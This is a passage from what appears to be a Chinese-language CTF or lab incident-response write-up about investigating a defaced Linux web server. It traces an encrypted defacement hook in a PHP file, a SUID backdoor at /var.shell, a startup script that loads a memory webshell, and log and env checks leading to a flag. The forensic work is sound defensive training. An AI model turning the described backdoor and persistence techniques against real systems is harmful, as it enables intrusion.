

6、据现象分析:挂黑页,

检查方法,看首页源代码,删除黑链

直接查看主页不显示那句话,因为那句话是加载项引入的



查看加载项hook/ad.hook.php

存在php decrypt()加密内容

单独提取出来后发现是那句<h>You have been hacker by me, either pay or destory your website

单独提取出来后发现是那句<h>You have been hacker by me, either pay or destory your website

就可以把那段代码全部删掉了

主页正常了,

7、查历史命令,



注意.bashrc 和.ssh目录下的公钥文件

.bashrc配置了Bash shell的行为和环境变量

.ssh为空目录





8、查开机启动项

ssh和vsftpd启动项







9、查提权后门,

find / -perm 4000看有无可疑文件有suid标记

存在可疑文件/var.shell

存在可疑文件/var.shell

太厉害这个





/sbin/my_init 初始化系统的脚本

/etc/my_init.d/start.sh删除主页重启一堆服务再开启rsync和vsftp,加载内存马后删除文件



10、分析攻击路径,/var/log





apache的access日志无内容,error的日志内容全是Sry~You have been hacked!

其余为apt安装日志

rsyncd日志

mysql日志

dpkg日志

和pts记录



11、分析环境变量 env

flag ~



